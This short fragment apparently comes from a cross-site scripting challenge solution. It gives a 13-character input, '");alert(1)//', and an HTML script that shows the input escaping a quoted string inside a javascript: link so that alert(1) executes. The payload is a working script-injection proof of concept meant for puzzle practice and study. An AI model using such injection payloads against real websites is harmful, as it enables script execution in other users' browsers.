 input code length: 13
1 ");alert(1)//
html
<script>
var url = 'javascript:console.log("\");alert(1)\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>